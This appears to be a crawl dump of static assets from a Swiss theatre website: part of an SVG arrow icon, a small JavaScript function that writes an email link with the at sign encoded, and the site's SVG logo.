  <g id="Pfeil" transform="translate(45 29.349) rotate(180)">
    <path id="Pfad_3" data-name="Pfad 3" d="M.21,19.985,0,0,19.989.21" transform="translate(0.591 14.134) rotate(-45)" fill="none" stroke="#fff" stroke-width="3"/>
    <line id="Linie_1" data-name="Linie 1" x1="45" transform="translate(0 14.304)" fill="none" stroke="#fff" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kellerbuehne.ch/js/mail.js
body_size: -86
content:
// JavaScript Document
function mail(Anzeige, Pre, Post, Subject, Body)
{
if (Subject) Subject = "?subject=" + Subject;
if (Body) Body = "&body=" + Body;
if (Anzeige == "anzeigen") Anzeige = Pre+'&#64;'+Post;
VarMail = '<a href = "mailto:' + Pre + '&#64;' + Post + Subject + Body + '">' + Anzeige + '</a>';  
document.write(VarMail);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kellerbuehne.ch/img/common/logo.svg
body_size: 1194
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="279.756" height="90.956" viewBox="0 0 279.756 90.956">
  <defs>
    <clipPath id="clip-path">
      <path id="Pfad_5" data-name="Pfad 5" d="M0-101.868H144.328v-72.038H0Z" transform="translate(0 173.906)"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Pfad_12" data-name="Pfad 12" d="M0-77.047H276.313v-39.406H0Z" transform="translate(0 116.453)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Gruppe_166" data-name="Gruppe 166" transform="translate(-275.244 -3233.544)">
    <g id="Gruppe_27" data-name="Gruppe 27" transform="translate(275.244 3233.544)">
      <g id="Gruppe_28" data-name="Gruppe 28" clip-path="url(#clip-path)">
        <g id="Gruppe_27-2" data-name="Gruppe 27">
          <path id="Pfad_4" data-name="Pfad 4" d="M-204.092-101.868a72.165,72.165,0,0,0-72.164-72.038,72.165,72.165,0,0,0-72.164,72.038Z" transform="translate(348.42 173.906)"/>
        </g>
      </g>
    </g>
    <g id="Gruppe_95" data-name="Gruppe 95" transform="translate(278.687 3285.094)">
      <g id="Gruppe_96" data-name="Gruppe 96" transform="translate(0 0)" clip-path="url(#clip-path-2)">
        <g id="Gruppe_95-2" data-name="Gruppe 95" transform="translate(0 0)">
          <path id="Pfad_11" data-name="Pfad 11" d="M-34.083-75.174a.824.824,0,0,0,.606.3h7.353a.2.2,0,0,0,.173-.3l-12.2-17.765,9.819-12.105a.173.173,0,0,0-.13-.3h-7.008a.824.824,0,0,0-.605.3l-8.867,12.41.13-12.322a.389.389,0,0,0-.389-.392h-5.883a.389.389,0,0,0-.389.392l.173,14.848-.216,14.848a.389.389,0,0,0,.389.392H-45.2a.389.389,0,0,0,.389-.392l-.086-9.362,2.509-3.135,4.845,7.359Zm30.5.3a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H-18.035l-.173-8.708h13.02A.389.389,0,0,0-4.8-88.89v-4.137a.389.389,0,0,0-.389-.392h-13.02l.173-7.01h14.1a.389.389,0,0,0,.389-.392v-4.136a.389.389,0,0,0-.389-.392H-24.35a.389.389,0,0,0-.389.392l.216,14.848-.216,14.848a.389.389,0,0,0,.389.392Zm21.411,0a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H5.539L5.366-90.5l.173-14.456a.389.389,0,0,0-.389-.392H-.777a.389.389,0,0,0-.389.392L-.95-90.109l-.217,14.848a.389.389,0,0,0,.389.392Zm20.935,0a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H26.474L26.3-90.5l.173-14.456a.389.389,0,0,0-.389-.392H20.159a.389.389,0,0,0-.389.392l.216,14.848-.216,14.848a.389.389,0,0,0,.389.392Zm23.1,0a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H47.409L47.236-88.5h13.02a.389.389,0,0,0,.389-.392v-4.137a.389.389,0,0,0-.389-.392H47.236l.173-7.01h14.1a.389.389,0,0,0,.389-.392v-4.136a.389.389,0,0,0-.389-.392H41.094a.389.389,0,0,0-.389.392l.216,14.848L40.7-75.261a.389.389,0,0,0,.389.392Zm20.676-20.77c0,3.309-2.379,4.615-5.148,4.615H70.81l.13-9.492h6.272c3.374,0,5.32,1.567,5.32,4.877m-.519,20.421a.745.745,0,0,0,.606.349H89.5c.173,0,.26-.174.173-.349L82.143-86.887c4.282-1.307,6.748-4.4,6.748-8.883,0-6.357-4.369-9.579-11.939-9.579H64.668a.389.389,0,0,0-.389.392l.173,14.848-.173,14.848a.389.389,0,0,0,.389.392h5.926a.389.389,0,0,0,.389-.392l-.13-10.929h4.326l2.985,4.528ZM116.185-84.1c0-3.353-1.99-6.009-6.012-6.967,3.244-.958,5.19-3.048,5.19-6.749,0-5.269-4.585-7.533-10.77-7.533H91.572a.389.389,0,0,0-.389.392L91.4-90.109l-.216,14.848a.389.389,0,0,0,.389.392h13.236c5.8,0,11.376-2.613,11.376-9.231m-18.3-16.633h6.791c2.249,0,4.109,1.176,4.109,3.876,0,2.482-1.557,3.788-4.109,3.788H97.715Zm-.173,12.279h6.964c2.638,0,4.844,1.132,4.844,4.354,0,3.571-2.119,4.616-4.844,4.616H97.888Zm30.278-19.289a.389.389,0,0,0,.389-.392v-5.094a.389.389,0,0,0-.389-.392h-4.5a.389.389,0,0,0-.389.392v5.094a.389.389,0,0,0,.389.392Zm9.084,0a.389.389,0,0,0,.389-.392v-5.094a.389.389,0,0,0-.389-.392h-4.5a.389.389,0,0,0-.389.392v5.094a.389.389,0,0,0,.389.392Zm5.407,21.554v-8.273l.13-10.494a.389.389,0,0,0-.389-.392h-5.45a.389.389,0,0,0-.389.392l.13,10.45v8.273c0,4.354-1.86,6.749-6.1,6.749-3.936,0-5.667-2.395-5.667-6.749v-8.4l.13-10.319a.389.389,0,0,0-.389-.392h-6.1a.389.389,0,0,0-.389.392l.173,10.494-.043,8.273c0,7.75,4.239,11.974,12.285,11.974s12.068-4.224,12.068-11.974m28.678,11.321a.389.389,0,0,0,.389-.392l-.216-14.848.216-14.848a.389.389,0,0,0-.389-.392h-5.969a.389.389,0,0,0-.389.392l.13,11.364h-13.15l.13-11.364a.389.389,0,0,0-.389-.392h-5.969a.389.389,0,0,0-.389.392l.216,14.848-.216,14.848a.389.389,0,0,0,.389.392h5.969a.389.389,0,0,0,.389-.392l-.173-13.411h13.236L164.8-75.261a.389.389,0,0,0,.389.392Zm9.083-20.552L180.2-96.6l11.9,21.379a.623.623,0,0,0,.562.349h7.483a.389.389,0,0,0,.389-.392l-.173-14.848.173-14.848a.389.389,0,0,0-.389-.392h-5.407a.389.389,0,0,0-.389.392v14.543l.259,6.836L182.451-105a.623.623,0,0,0-.562-.348h-7.224a.389.389,0,0,0-.389.392l.173,14.848-.173,14.848a.389.389,0,0,0,.389.392h5.407a.389.389,0,0,0,.389-.392V-88.324Zm44.164,20.552a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H209.961l-.173-8.708h13.02a.389.389,0,0,0,.389-.392v-4.137a.389.389,0,0,0-.389-.392h-13.02l.173-7.01h14.1a.389.389,0,0,0,.389-.392v-4.136a.389.389,0,0,0-.389-.392H203.646a.389.389,0,0,0-.389.392l.217,14.848-.217,14.848a.389.389,0,0,0,.389.392Z" transform="translate(51.515 113.622)" fill="#ddd"/>
        </g>
      </g>
    </g>
  </g>
</svg>
